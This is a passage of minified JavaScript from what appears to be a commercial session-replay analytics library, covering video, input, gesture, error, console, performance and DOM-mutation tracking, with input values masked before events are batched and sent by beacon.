_i((t,e)=>{switch(e){case"initial":case"added":this.Op(t);break;case"removed":this.Np(t);break}}),this.Y=new we((t,e)=>{(e==="initial"||e==="added")&&this.m_(t)})}static shouldProcessElement(t){return t.tagName==="VIDEO"&&st.isConnected(t)&&!D.isMaskedElement(t)&&!D.isMaskedElementChild(t)}static isPlaying(t){return!t.paused&&!t.ended}onStart(){this.Op(document),this.ge.observe(),this.Y.observe("video")}onStop(){this.Np(document),this.ge.disconnect(),this.Y.disconnect()}Sh(t,...e){if(this.isStarted&&s.shouldProcessElement(t))for(let i of e){let r=W(t),o={type:"VideoEvent",videoEventType:i,nodeId:r};i==="seeked"&&(o.newTimePositionInSec=t.currentTime),$o(()=>this.produceEvent(o))}}m_(t){for(let e of t)this.Sh(e,"seeked"),s.isPlaying(e)&&this.Sh(e,"play")}Op(t){for(let e of["play","pause","seeked"])Et({type:e,listener:this.Pp,boundElement:t})}Np(t){for(let e of["play","pause","seeked"])St({type:e,listener:this.Pp,boundElement:t})}}return s})();function SS(s){return s.nodeName==="SELECT"}function Sa(s){return s.nodeName==="INPUT"}function vS(s){return s.nodeName==="TEXTAREA"||Sa(s)&&!Vh(s)&&!jh(s)}function Vh(s){return Sa(s)&&s.type==="number"}function jh(s){return Sa(s)&&(s.type==="checkbox"||s.type==="radio")}var wS=(()=>{class s extends ee{constructor(t,e=[]){super(),this.ut=t,this.y_=e,this.vh=new cE("low"),this.kn=i=>this.inputHandler(i),this.ci=[],this._h=new Map,this.E_(),this.S_(),this.Y=new we(i=>{for(let r of i){if(r instanceof HTMLInputElement)for(let o of this.y_)this.v_(r,o);this.bh(r)&&$t(()=>{this.Ah(r,W(r))},"low")}}),this.ge=new _i((i,r)=>{switch(r){case"initial":case"added":Et({type:"change",listener:this.kn,boundElement:i});break;case"removed":St({type:"change",boundElement:i,listener:this.kn});break}})}v_(t,e){let i=this._h.get(e);if(!i)i=new WeakSet,this._h.set(e,i);else if(i.has(t))return;i.add(t);let r=oE(t,e,(o,c,l)=>{l!==c&&st.isConnected(o)&&this.Mp(o)});r&&(this.isStarted&&r.activate(),csArray.prototype.push.call(this.ci,r))}onStart(){Et({type:"keyup",boundElement:document,listener:this.kn}),Et({type:"change",boundElement:document,listener:this.kn}),K(this.ci,t=>t.activate()),this.Y.observe(csArray.prototype.join.call(s.w_,",")),this.ge.observe()}onStop(){St({type:"keyup",boundElement:document,listener:this.kn}),St({type:"change",boundElement:document,listener:this.kn}),K(this.ci,t=>t.deactivate()),this.Y.disconnect(),this.ge.disconnect(),this.vh.clear(),this._h.clear()}Ah(t,e){var i,r,o;if(this.vh.has(t))return;if(this.vh.add(t),SS(t)){let h={type:"InputEvent",inputType:"select",target:W(t),selectedIndex:t.selectedIndex,timestamp:O.now()};this.produceEvent(h);return}if(jh(t)){let h={type:"InputEvent",inputType:"checkable",target:W(t),checked:t.checked,timestamp:O.now()};this.produceEvent(h);return}let c=vS(t),l=Vh(t);if(c||l){let h=(i=t.value)!==null&&i!==void 0?i:"";if(!((r=this.ut)===null||r===void 0)&&r.shouldEncrypt(t)){(o=this.ut)===null||o===void 0||o.registerInputNodeToEncrypt({targetId:e,targetValue:h,date:O.now()});return}let u=l?"0":"\u2022",f={type:"InputEvent",inputType:"text",target:W(t),value:csString.prototype.replace.call(h,/\S/g,u),timestamp:O.now()};this.produceEvent(f)}}inputHandler(t){if(!this.isStarted)return;let e=Mt(t),i=W(e);!i||!this.bh(e)||st.isConnected(e)&&$t(()=>{this.Ah(e,i)},"low")}E_(){this.trackChanges(HTMLInputElement,"checked"),this.trackChanges(HTMLInputElement,"value"),this.trackChanges(HTMLTextAreaElement,"value")}S_(){this.trackChanges(HTMLSelectElement,"selectedIndex"),this.trackChanges(HTMLSelectElement,"value"),this.trackChanges(HTMLOptionElement,"selected",!0)}trackChanges(t,e,i=!1){let r=Zi(t.prototype,e,(o,c,l)=>{if(l!==c&&st.isConnected(o)){let h=i?o.parentElement:o;this.Mp(h)}});r&&csArray.prototype.push.call(this.ci,r)}bh(t){return!D.isMaskedElement(t)&&!D.isMaskedElementChild(t)&&(ws(t)||pi(t)||fi(t))}Mp(t){if(this.isStarted&&st.isConnected(t)){let e=W(t);e&&this.bh(t)&&$t(()=>{this.Ah(t,e)},"low")}}}return s.w_=["textarea","input:not([type])",'input[type="text"]','input[type="email"]','input[type="search"]','input[type="tel"]','input[type="url"]','input[type="password"]','input[type="number"]','input[type="checkbox"]','input[type="radio"]',"select"],he([dt()],s.prototype,"inputHandler",null),he([P()],s.prototype,"trackChanges",null),s})();var _S=(()=>{class s{constructor(t=Number.POSITIVE_INFINITY){this.li=[],this.ot=[],this.__=t}next(t){this.ot.length===this.__&&csArray.prototype.shift.call(this.ot),csArray.prototype.push.call(this.ot,t),this.ot.length===1&&csSetTimeout(()=>this.clear());for(let e of this.li)e(t)}subscribe(t){if(zs(this.li,i=>t===i))return()=>{this.li=csArray.prototype.filter.call(this.li,i=>i!==t)};csArray.prototype.push.call(this.li,t);for(let i of this.ot)t(i);return()=>{this.li=csArray.prototype.filter.call(this.li,i=>i!==t)}}clear(){this.ot=[]}hasObservers(){return this.li.length>0}}return s})(),Hh=(()=>{var s;class n{constructor(e){this.A=e}observe(){this.b_=s.jr.subscribe(e=>this.A(e)),s.Da||(s.Da=!0,s.Mr.observe(),Yt(document,NodeFilter.SHOW_ELEMENT).visitAll(i=>{s.Ms.add(i),s.jr.next(i)}))}disconnect(){s.Da&&(this.b_(),s.jr.hasObservers()||(s.Da=!1,s.Mr.disconnect(),s.jr.clear(),s.Ms.clear()))}}return s=n,n.Ms=new dn,n.jr=new _S,n.A_=Ws(t=>{$t(()=>{for(let e of t)e.type==="childList"&&K(e.addedNodes,i=>{Yt(i,NodeFilter.SHOW_ELEMENT).visitAll(o=>{s.Ms.has(o)||(s.Ms.add(o),s.jr.next(o))})})})},"ElementObserver.findAllElements"),n.Da=!1,n.Mr=new ue(s.A_),ot([P()],n.prototype,"observe",null),ot([P()],n.prototype,"disconnect",null),n})(),bS=(()=>{class s extends ee{constructor(){super(),this.Ds=typeof window.customElements=="object"&&typeof window.customElements.whenDefined=="function"&&typeof window.Promise=="function",this.T_=Ss("CustomElementRegistrationProducer:onElementsFound",e=>{for(let i of e)D.isMaskedElement(i)||D.isMaskedElementChild(i)||Nf(i)&&this.register(csString.prototype.toLowerCase.call(i.tagName))});let t=dr(this.T_);this.Hr=new Hh(e=>t.push(e)),this.oi=new Set}onStart(){this.Ds&&this.Hr.observe()}onStop(){this.oi.clear(),this.Hr.disconnect()}async register(t){this.oi.has(t)||(this.oi.add(t),await window.customElements.whenDefined(t),this.produceEvent({type:"CustomElementRegistration",tagName:csString.prototype.toLowerCase.call(t)}))}}return he([P()],s.prototype,"register",null),s})(),zc=(()=>{class s{static isNavigationTimingObserverSupported(){var t,e;return(((t=window.PerformanceObserver)===null||t===void 0?void 0:t.supportedEntryTypes)==null?void 0:csArray.prototype.indexOf.call((e=window.PerformanceObserver)===null||e===void 0?void 0:e.supportedEntryTypes,"navigation"))>=0}static getTimeOrigin(){return window.performance.timeOrigin}static Dp(){if(this.isNavigationTimingObserverSupported())return new window.PerformanceObserver(t=>s.R_(t))}static R_(t){let i=t.getEntriesByType("navigation")[0];i&&(this.Li=i,s.xn(i))}static Rr(t){this.C_(t),this.Li&&t(this.Li),this.Fe||this.I_()}static C_(t){this.Lt.add(t)}static P_(t){this.Lt.delete(t)}static I_(){if(this.Br||(this.Br=this.Dp()),!this.Br){this.Li||(this.Li={requestStart:window.performance.timing.requestStart,domInteractive:window.performance.timing.domInteractive}),this.xn(this.Li);return}this.Br.observe({type:"navigation",buffered:!0}),this.Fe=!0}static xn(t){this.Lt.forEach(e=>e(t))}static Ir(t){this.P_(t),this.Lt.size===0&&this.Fr()}static Fr(){var t;this.Fe&&((t=this.Br)===null||t===void 0||t.disconnect(),this.Fe=!1,this.Li=null,this.Br=this.Dp())}constructor(t){this.A=t}observe(){s.Rr(this.A)}disconnect(){s.Ir(this.A)}}return s.Fe=!1,s.Lt=new Set,s.Li=null,s})(),AS=(()=>{class s extends ee{constructor(){super(...arguments),this.ka=null,this.kp=new zc(t=>{if(this.ka)return;let e=this.O_(t);e&&(this.ka=e,this.produceEvent(e))})}onStart(){if(this.ka){this.produceEvent(this.ka);return}this.kp.observe()}onStop(){this.kp.disconnect()}O_(t){let e=zc.getTimeOrigin();return{type:"PerformanceTiming",timings:{timeOrigin:e,requestStart:Math.floor(e+t.requestStart),domInteractive:Math.floor(e+t.domInteractive)},timestamp:O.now()}}}return s})(),Pt=(()=>{let s;return function(n){n[n.TAP=0]="TAP",n[n.LONG_PRESS=1]="LONG_PRESS",n[n.DRAG=2]="DRAG",n[n.FLICK=3]="FLICK",n[n.PINCH_IN=4]="PINCH_IN",n[n.PINCH_OUT=5]="PINCH_OUT"}(s||(s={})),s})(),xn=(()=>{let s;return function(n){n[n.UP=1]="UP",n[n.DOWN=2]="DOWN",n[n.LEFT=3]="LEFT",n[n.RIGHT=4]="RIGHT"}(s||(s={})),s})(),TS=(()=>{class s{compute(t,e){let i=this.hi(e.x)-this.hi(t.x),r=this.hi(e.y)-this.hi(t.y),o=e.time-t.time;return{duration:o,distance:this.xp(i,r),direction:this.N_(i,r),velocity:this.M_(i,r,o)}}computePinchMetrics(t,e){let i=this.hi(e.x)-this.hi(t.x),r=this.hi(e.y)-this.hi(t.y);return{duration:e.time-t.time,distance:this.xp(i,r)}}getScale(t,e){return Math.abs(e/t-1)}hi(t){return t/window.devicePixelRatio}xp(t,e){return Math.round(Math.sqrt(t*t+e*e))}M_(t,e,i){let r=i/1e3,o=t/r,c=e/r;return Math.round(Math.abs(o)+Math.abs(c))}N_(t,e){return Math.abs(t)>Math.abs(e)?t>0?xn.RIGHT:xn.LEFT:e>0?xn.DOWN:xn.UP}}return s})(),Bh=typeof performance!="undefined"&&!!performance.now,qc=Bh?()=>performance.now():()=>csDate.now(),RS=(()=>{var s;return Bh?(s=performance.timing)===null||s===void 0?void 0:s.navigationStart:0})(),Ln={now(){return Math.round(qc()+RS)},elapsed(){return qc()}};function Wc(s,n=0){let t=Math.pow(10,n);return Math.round(s*t)/t}var CS=1e3,IS=100,PS=.1,Po=(()=>{class s{constructor(){this.Qt={},this.Th=()=>{},this.xa=new TS,this.Me()}static isGestureDetectionSupported(){return typeof devicePixelRatio!="undefined"}onGesture(t){this.Th=t}isValidTouchEvent(t){return"touches"in t&&"changedTouches"in t}processActionDown(t){if(!this.D_(t))return;this.k_(t)&&this.Me();let e={x:t.touches[0].clientX,y:t.touches[0].clientY,time:Ln.now()};if(t.touches.length===1)this.Qt.startPinchTime=e.time,this.Qt.firstTouch=e;else if(t.touches.length===2&&(this.Qt.secondTouch={x:t.touches[1].clientX,y:t.touches[1].clientY,time:Ln.now()},this.Qt.firstTouch&&this.Qt.secondTouch)){let i=this.xa.computePinchMetrics(this.Qt.firstTouch,this.Qt.secondTouch);this.Ln=i.distance}csArray.prototype.push.call(this.$r,e),this.La=Mt(t)}processActionMove(){this.Rh=!0}processActionUp(t){if(this.x_(t)){if(csArray.prototype.push.call(this.$r,{x:t.changedTouches[0].clientX,y:t.changedTouches[0].clientY,time:Ln.now()}),this.L_(t)&&this.Qt.startPinchTime){let e={x:t.touches[0].clientX,y:t.touches[0].clientY,time:this.Qt.startPinchTime},i={x:t.changedTouches[0].clientX,y:t.changedTouches[0].clientY,time:Ln.now()};this.Qt.firstTouch&&(this.Qt.firstTouch=e,this.Qt.secondTouch=i),this.U_(t)}this.Ln||this.V_()&&this.j_(t)}}Me(){this.$r=[],this.La=null,this.Rh=!1,this.Ln=null,this.Gr=!0}j_(t){let e=this.xa.compute(this.$r[0],this.$r[1]);this.Gr=t.isTrusted;let i=this.Rh?this.H_(e):this.B_(e);if(this.F_(i.type,t.changedTouches)){let r=t.changedTouches[0];i.pageX=Wc(r.pageX,1),i.pageY=Wc(r.pageY,1)}this.Th(i,t)}U_(t){if(!(this.Qt.firstTouch&&this.Qt.secondTouch))return;let e=this.xa.computePinchMetrics(this.Qt.firstTouch,this.Qt.secondTouch);this.Gr=t.isTrusted;let i=this.$_(e);i&&this.Th(i,t)}$_(t){return!this.Ln||this.xa.getScale(this.Ln,t.distance)<PS?void 0:{type:this.Ln>t.distance?Pt.PINCH_IN:Pt.PINCH_OUT,target:this.La,distance:t.distance,isTrusted:this.Gr}}H_(t){return{type:t.velocity<IS?Pt.DRAG:Pt.FLICK,target:this.La,velocity:t.velocity,distance:t.distance,direction:t.direction,isTrusted:this.Gr}}B_(t){return{type:t.duration<CS?Pt.TAP:Pt.LONG_PRESS,target:this.La,isTrusted:this.Gr}}F_(t,e){return t===Pt.TAP&&e&&e.length===1}k_(t){return t.touches.length===1}V_(){return this.$r.length===2}D_(t){return t.touches.length>0}x_(t){return t.changedTouches.length>0}L_(t){return this.Rh&&!!this.Ln&&t.changedTouches.length===1&&t.touches.length===1}}return s})(),OS="touchstart",NS="touchmove",MS="touchend",Fh=(()=>{class s{constructor(t){this.A=t}observe(){s.Lp&&s.Ch(this.A)}disconnect(){s.Lp&&s.Ur(this.A)}static G_(t,e){csArray.prototype.forEach.call(ze(s.Lt),i=>i(t,e))}static Ch(t){s.Lt.has(t)||(s.Lt.add(t),s.Lt.size===1&&(s.zr.onGesture(s.G_),csArray.prototype.forEach.call(s.fi,e=>Et(e))))}static Ur(t){s.Lt.delete(t),s.Lt.size===0&&csArray.prototype.forEach.call(s.fi,e=>St(e))}static Ih(t){if(s.zr.isValidTouchEvent(t))switch(t.type){case"touchstart":s.zr.processActionDown(t);break;case"touchmove":s.zr.processActionMove();break;case"touchend":s.zr.processActionUp(t);break}}}return s.fi=[{boundElement:tt.document,type:OS,listener:n=>s.Ih(n)},{boundElement:tt.document,type:NS,listener:n=>s.Ih(n)},{boundElement:tt.document,type:MS,listener:n=>s.Ih(n)}],s.Lp=Po.isGestureDetectionSupported(),s.Lt=new Set,s.zr=new Po,s})(),DS=(()=>{class s extends ee{constructor(){super(),this.qr=new Fh(this.Ph.bind(this))}onStart(){this.qr.observe()}onStop(){this.qr.disconnect()}Ph(t){let e=this.z_(t);e&&this.produceEvent(e)}z_(t){return this.q_(t)?{type:"Gesture",targetId:W(t.target),data:{type:t.type,direction:t.direction,distance:t.distance,velocity:t.velocity,pageX:t.pageX,pageY:t.pageY}}:null}q_(t){return t.target!==null&&!(pt(t.target)&&D.isMaskedElementChild(t.target))}}return s})(),$h=(()=>{class s{constructor(t){this.A=t,this.pi=!1,this.Jt={boundElement:tt,type:"error",listener:e=>this.W_(e)}}observe(){Et(this.Jt,this.pi)}disconnect(){St(this.Jt,this.pi)}W_(t){this.A(t)}}return s})(),kS=(()=>{class s extends ee{constructor(){super(...arguments),this.Up=new $h(t=>this.Y_(t))}Y_({message:t,filename:e,lineno:i,colno:r}){t=t!=null?t:"[NO ERROR MESSAGE]",e=!e||oe(e)?"":e,this.produceEvent({type:"JSError",message:t,filename:e,lineno:i,colno:r})}onStart(){this.Up.observe()}onStop(){this.Up.disconnect()}}return s})(),xS=(()=>{class s extends Xs{constructor(t){super(),this.X_=t,this.Oh=1024,this.Nh=150}isListening(t){return t.type==="JSError"}processEvent(t){return t.message=X.truncate(t.message,this.Oh,X.ELLIPSIS),t.filename=X.truncate(t.filename,this.Nh,X.ELLIPSIS),this.X_(t)}}return s})(),Gr=(()=>{let s;return function(n){n.Info="info",n.Log="log",n.Debug="debug",n.Warning="warn",n.Error="error"}(s||(s={})),s})(),Gh=(()=>{class s{static observe(t,e){for(let i of e.levels){let r=s.addConsoleMessageInterceptor(t,i);(r==null?void 0:r.callbacks.size)===1&&r.interceptor.activate()}}static addConsoleMessageInterceptor(t,e){if(s.interceptors.has(e)){let i=s.interceptors.get(e);return i.callbacks.add(t),i}if(s.isTrackedLogLevel(e)&&Gr[e]in window.console){let i=Wt({target:window.console,methodName:Gr[e],hook:({args:o,callerName:c})=>{s.onConsoleMessage(o,e,c)},options:{withCallerName:!0}});if(i===null)return null;let r={interceptor:i,callbacks:new Set([t])};return s.interceptors.set(e,r),r}return null}static disconnect(t,e){for(let i of e.levels){let r=s.interceptors.get(i);r&&(r.callbacks.delete(t),r.callbacks.size===0&&r.interceptor.deactivate())}}static isTrackedLogLevel(t){return t in Gr}static onConsoleMessage(t,e,i){if(!s.Mh)try{let r=s.interceptors.get(e);s.Mh=!0,r==null||r.callbacks.forEach(o=>{o({level:e,logs:t,origin:i})})}finally{s.Mh=!1}}constructor(t,e){this.A=t,this.Ot=e}observe(){s.observe(this.A,this.Ot)}disconnect(){s.disconnect(this.A,this.Ot)}}return s.interceptors=new Map,s.Mh=!1,s})();function LS(s=300){let n=null,t=0,e="[Object]";return function(i,r){var o;if(!(t>=s))return n||(n=r),t+=i.length,typeof r=="object"&&r!==null&&this===n?(t+=e.length,e):(t+=r===null?4:r===void 0?0:typeof(r==null?void 0:r.toString)=="function"&&((o=r.toString())===null||o===void 0?void 0:o.length)||0,r)}}function zn(s){switch(typeof s){case"string":return s;case"object":try{return csJSON.stringify(s)}catch{return csJSON.stringify(s,LS())}default:return csString(s)}}function US(s,n){let t="";for(;s<n.length;)t=t+" "+zn(n[s]),s++;return t}function zh(s,...n){if(n.length===0)return zn(s);let t=0;if(typeof s=="string"){let e=/(%?)(%([oOdisf]))/g;s=csString.prototype.replace.call(s,e,i=>{let r;if(t>=n.length)return i;switch(i){case"%i":case"%d":r=parseInt(n[t],10);break;case"%s":r=csString(n[t]);break;case"%f":r=parseFloat(n[t]);break;case"%o":case"%O":r=zn(n[t]);break;default:r=n[t]}return t++,r})}else s=zn(s);return t<n.length&&(s+=US(t,n)),s}var VS=(()=>{class s extends ee{constructor(t){super(),this.Ot=t,this.Vp=new Gh(e=>{this.K_(e)},{levels:this.Ot.consoleMessageLevels})}K_(t){let e=this.Dh(t.logs);if(e.length===0||!this.kh(t.origin,this.Ot.validHostnames))return;let i=vs(e),r=i[0],o=csArray.prototype.slice.call(i,1);this.produceEvent({type:"CustomError",message:zh(r,...o),attributes:{csLogLevel:t.level}})}Dh(t){for(let e=0;e<t.length;e++)if(le(t[e]))return[];return t}kh(t,e){if(t===void 0||t==="")return!1;let i=Xl(t);return!!Ji(i,e)}onStart(){this.Vp.observe()}onStop(){this.Vp.disconnect()}}return s})(),jS=(()=>{class s extends Xs{constructor(t){super(),this.J_=t,this.Q_=300}isListening(t){return t.type==="CustomError"}processEvent(t){return t.message=X.truncate(t.message,this.Q_,X.ELLIPSIS),this.J_(t)}}return he([At("CustomErrorProcessor.processEvent")],s.prototype,"processEvent",null),s})(),ci=[],Oo=!1,qh=Ws(BS,"executeTasks");function HS(s){if(csArray.prototype.push.call(ci,s),!Oo){for(let n=0;n<3;n++)csSetTimeout(qh);Oo=!0}}function BS(){let s=csDate.now();for(let n=0;n<ci.length;n++)if(ci[n](),csDate.now()-s>=35){ci=csArray.prototype.slice.call(ci,n+1),csSetTimeout(qh);return}ci=[],Oo=!1}var as=(()=>{let s;return function(n){n[n.Started=0]="Started",n[n.Stopped=1]="Stopped",n[n.Processing=2]="Processing",n[n.Completed=3]="Completed"}(s||(s={})),s})(),Wh=(()=>{class s{constructor(){this.bt=new rn,this.Dt=as.Stopped,this.A=null,this.jp=t=>{this.Dt===as.Stopped||!t||(this.A(t),this.Hp())}}get queueLength(){return this.bt.length}start(t){if(this.A)throw new Error("callback already set");this.Dt=as.Started,this.A=t}push(t){this.bt.push(t),this.Z_()}stop(){this.A=null,this.Dt=as.Stopped,this.bt.clear()}static pipe(t,e){let i=t,r=new csArray;for(let c of e){let l=new s;l.start(h=>{c.pushEvent(h)}),csArray.prototype.push.call(r,l),K(i,h=>h.subscribe(u=>l.push(u))),i=[c]}let o=new FS(r);return K(i,c=>c.subscribe(l=>o.push(l))),o}Bp(){return this.Dt===as.Stopped}gs(){return this.Dt===as.Processing}Hp(){if(!this.Bp()){if(this.bt.isEmpty){this.Dt=as.Completed;return}this.Dt=as.Processing,HS(()=>{let t=this.bt.pop();t instanceof ma?t.complete(this.jp):this.jp(t)})}}Z_(){this.Bp()||this.gs()||this.Hp()}}return s})(),FS=(()=>{class s extends Wh{constructor(t){super(),this.Fp=t}get queueLength(){return csArray.prototype.reduce.call(this.Fp,(t,e)=>t+e.queueLength,0)}stop(){super.stop(),K(this.Fp,t=>t.stop())}}return s})(),$S=(()=>{class s{constructor(t,e=[]){this.producers=t,this.processors=e,this.X=!1,this.Lt=[]}get pendingEvents(){var t,e;return(e=(t=this.bt)===null||t===void 0?void 0:t.queueLength)!==null&&e!==void 0?e:0}start(){if(this.X)throw new Error("Recording is already started.");let t=this.Lt;this.bt=Wh.pipe(this.producers,this.processors),this.bt.start(e=>csArray.prototype.forEach.call(t,i=>i(e))),K(this.producers,e=>e.start()),K(this.processors,e=>e.start()),this.X=!0}stop(){this.bt.stop(),this.Lt.length=0;for(let t of this.producers)t.stop();for(let t of this.processors)t.stop();this.X=!1,this.Lt=[]}subscribe(t){if(this.X)throw new Error("Recording is already started.");return csArray.prototype.push.call(this.Lt,t),()=>this.Lt=csArray.prototype.filter.call(this.Lt,e=>e!==t)}}return s})(),GS=2,fr=(()=>{class s{constructor(t){this.tb=t,this.Ua=0}addString(t){this.Ua+=t.length*GS}addArrayBuffer(t){this.Ua+=t.byteLength}isThresholdReached(){return this.Ua>this.tb}reset(){this.Ua=0}}return s})(),zS=(()=>{class s{constructor(t){this.Va={},this.De=new fr(t)}save({key:t,metadata:e,events:i}){this.De.isThresholdReached()||(this.De.addString(t),typeof i=="string"?this.De.addString(i):this.De.addArrayBuffer(i),!this.De.isThresholdReached()&&(this.Va[t]={metadata:e,events:i}))}recover(t){let e=[];csArray.prototype.forEach.call(this.eb(),i=>{let r=this.Va[i];r!==void 0&&(delete r.metadata.datatype,csArray.prototype.push.call(e,r),this.sb(i))}),e.length!==0&&(t(e),this.De.reset())}eb(){return Object.keys(this.Va)}sb(t){delete this.Va[t]}}return s})(),cs=(()=>{let s;return function(n){n[n.NOT_STARTED=0]="NOT_STARTED",n[n.OPEN_IN_PROGRESS=1]="OPEN_IN_PROGRESS",n[n.OPEN_FAILED=2]="OPEN_FAILED",n[n.READY=3]="READY"}(s||(s={})),s})(),qS=(()=>{class s{constructor(t,e,i){this.Un=t,this.ib=i,this.Ui=cs.NOT_STARTED,this.ja=[],this.xh=0,this.nb=self.origin,this.ke=typeof window=="object"?"":"worker-",this.De=new fr(e),this.Jl()}async Jl(){await this.$p(),this.Ui===cs.READY?this.rb():this.ib(this.ja)}rb(){csArray.prototype.forEach.call(this.ja,t=>{this.save(t)}),this.ja=[]}async save(t){try{if(this.Ui===cs.OPEN_IN_PROGRESS){csArray.prototype.push.call(this.ja,t);return}if(this.Ui!==cs.READY||this.De.isThresholdReached())return;let{key:e,metadata:i,events:r}=t;if(this.De.addString(e),typeof r=="string"?this.De.addString(r):this.De.addArrayBuffer(r),this.De.isThresholdReached())return;await this.re.put(`${this.nb}/${e}`,new Response(r,{headers:i}))}catch{}}async recover(t){!this.re&&(await this.$p(),this.Ui!==cs.READY)||this.ob(t)}async $p(){try{this.Ui=cs.OPEN_IN_PROGRESS,this.re=await self.caches.open(`${this.ke}${this.Un}`),this.Ui=cs.READY}catch{this.Ui=cs.OPEN_FAILED}}async ob(t){try{if(this.xh++,this.xh>1)return;let e=await this.re.keys();if(e.length===0)return;let i=await this.re.matchAll(),r=csArray.prototype.map.call(i,c=>{let l={};c.headers.forEach((u,f)=>{l[f]=u}),delete l["content-type"];let h=l.datatype;return delete l.datatype,h==="json"||h==="base64"?c.text().then(u=>({metadata:l,events:u})):c.arrayBuffer().then(u=>({metadata:l,events:u}))}),o=await Promise.all(r);await Promise.all(csArray.prototype.map.call(e,c=>this.re.delete(c))),t(o),this.De.reset()}catch{}finally{this.xh--}}}return s})(),WS=(()=>{class s{constructor(t){try{this.ab(t)}catch{this.Lh()}}ab(t){self.caches?this.cb(t):this.Lh()}save(t){this.Ha.save(t)}recover(t){this.Ha.recover(t)}cb(t){this.Ha=new qS(t,s.Gp,e=>{this.Lh(e)})}Lh(t){this.Ha=new zS(s.Gp),t&&csArray.prototype.forEach.call(t,e=>{this.Ha.save(e)})}}return s.Gp=1024*1024*16,s})(),pr=(()=>{let s;return function(n){n.UNCOMPRESSED="0",n.GZIP="2"}(s||(s={})),s})(),Yh=(()=>{class s{}return s})(),va=(()=>{class s{constructor(t){this.zp=[],this.qp=[],this.Qe={},this.Wr=t}setQueryParams(t){csArray.prototype.forEach.call(Object.keys(t),e=>{this.Qe[e]=t[e]})}removeQueryParams(t){t?csArray.prototype.forEach.call(t,e=>{delete this.Qe[e]}):this.Qe={}}onBeaconSuccess(t){csArray.prototype.push.call(this.zp,t)}onBeaconFailure(t){csArray.prototype.push.call(this.qp,t)}send(t){let e=Qi.toQuery({...this.Qe,ct:pr.UNCOMPRESSED}),i=this.lb(e,t);return i?csArray.prototype.forEach.call(this.zp,r=>r()):csArray.prototype.forEach.call(this.qp,r=>r(this.Qe)),i}lb(t,e){try{if(typeof csNavigatorsendBeacon!="function")return!1;let i=csNavigatorsendBeacon(`${this.Wr}?${t}`,e||"");if(i)return i}catch{}return typeof navigator.sendBeacon!="function"?!1:navigator.sendBeacon(`${this.Wr}?${t}`,e||"")}}return s})(),YS=(()=>{class s{constructor(t,e){this.w=t,this.R=e,this.Yr=Qt.ETR_DISABLED,this.Ba=Qt.ETR_PENDING,this.Uh=!0}getEtrStatus(t){t===void 0&&(t=this.R.getSession());let e=t==null?void 0:t.etrStatus;return this.Wp()&&e===Qt.ETR_SAVED_SESSION?e:this.Yr}onEventTriggerRecording(t,e){switch(e){case ys.ETR_PAGE:this.Yp(Qt.ETR_SAVED_PAGE);break;case ys.ETR_LEGACY:case ys.ETR_SESSION:this.Yp(Qt.ETR_SAVED_SESSION);break}}onCollectStateChange(t,e){t===k.RECORDING_TEMPORARILY?this.Uh=!0:this.Uh=!1,t===k.ANALYTICS_ONLY&&e===ae.ETR_ON?this.Xp(this.Ba):this.Xp(Qt.ETR_DISABLED)}Xp(t){this.Yr=t,this.Ba=Qt.ETR_PENDING,this.Kp(t),this.w.emitRecordingContextChange()}Yp(t){this.Uh?Number(t)>Number(this.Ba)&&(this.Ba=t):this.Wp()&&Number(t)>Number(this.Yr)&&(this.Yr=t,this.Kp(t),this.w.emitRecordingContextChange())}Kp(t){let e=this.R.getSession();e!==null&&e.etrStatus===Qt.ETR_NOT_SAVED_SESSION&&t===Qt.ETR_SAVED_SESSION&&(e.etrStatus=t,this.R.setSession(e))}Wp(){return this.Yr!==Qt.ETR_DISABLED}}return s})(),XS=(()=>{class s{constructor(t=100){this.hb=t,this.Fa={},this.Xr=null,this.rh="original-resource-name"}onEvent(t){this.db=t}processEvent(t){this.fb(t.resourceId,t.resource.hash,t.originalResourceName),this.pb(t)}flushEvents(){this.Xr&&csClearTimeout(this.Xr),this.Jp()}onSendStaticResource(t){this.pb=t}Jp(){if(!Object.keys(this.Fa).length)return;let t={type:L.RESOURCE_HASHES,date:O.now(),args:[this.Fa]};this.Xr=null,this.Fa={},this.db(t)}fb(t,e,i){let r=e;i&&(r+=`?${this.rh}=${i}`),this.Fa[t]=r,!this.Xr&&(this.Xr=window.csSetTimeout(()=>this.Jp(),this.hb))}}return s})();function KS(s,n,t){let{timestamp:e}=s;switch(s.domEvent){case"initialDOM":{let{initialDOM:i}=s,r={type:L.INITIAL_DOM,date:e,args:[i]};t.emitInitialDomDone(r);break}case"nodesAdded":{csArray.prototype.forEach.call(s.nodes,i=>{n({type:L.MUTATION_INSERT,date:e,args:[s.target,s.nextSibling,i]})});break}case"nodesMoved":{for(let i of s.nodesIds)n({type:L.MUTATION_MOVE,date:e,args:[i,s.nextSibling,s.target]});break}case"nodesRemoved":{csArray.prototype.forEach.call(s.nodesIds,i=>{n({type:L.MUTATION_REMOVE,date:e,args:[i]})});break}case"attributeChanged":{let{target:i,namespace:r,attribute:o,newValue:c}=s;n({type:L.MUTATION_ATTRIBUTE,date:e,args:[i,r,o,c]});break}case"characterDataChanged":{let{target:i,newValue:r}=s;n({type:L.MUTATION_CHARACTER_DATA,date:e,args:[i,r]});break}case"cssRuleInserted":{let{target:i,rule:r,index:o}=s,c=Z(o)?[i,r,o]:[i,r];n({type:L.STYLESHEET_RULE_INSERT,date:e,args:c});break}case"cssRuleDeleted":{let{target:i,index:r}=s;n({type:L.STYLESHEET_RULE_DELETE,date:e,args:[i,r]});break}case"cssRuleUpdated":{let{target:i,rule:r,index:o}=s;n({type:L.STYLESHEET_RULE_UPDATE,date:e,args:[i,r,o]});break}case"cssStyleSheetDisabled":{let{target:i,disabled:r}=s;n({type:L.STYLESHEET_DISABLED,date:e,args:[i,r]});break}case"shadowRootAttached":{let{target:i,shadowRoot:r}=s;n({type:L.ATTACH_SHADOW,date:e,args:[i,r]});break}case"adoptedStyleSheetRegistered":{let{sheetId:i,cssRules:r,disabled:o}=s;n({type:L.REGISTER_ADOPTED_STYLE_SHEET,date:e,args:[i,{cssRules:r,disabled:o}]});break}case"adoptedStyleSheetsSet":{let{target:i,sheetsIds:r}=s;n({type:L.SET_ADOPTED_STYLE_SHEETS,date:e,args:[i,r]});break}case"adoptedStyleSheetRuleInserted":{let{sheetId:i,rule:r,index:o}=s,c=Z(o)?[i,r,o]:[i,r];n({type:L.ADOPTED_STYLESHEET_RULE_INSERT,date:e,args:c});break}case"adoptedStyleSheetRuleDeleted":{let{sheetId:i,index:r}=s;n({type:L.ADOPTED_STYLESHEET_RULE_DELETE,date:e,args:[i,r]});break}case"adoptedStyleSheetRuleUpdated":{let{sheetId:i,rule:r,index:o}=s,c=[i,r,o];n({type:L.ADOPTED_STYLESHEET_RULE_UPDA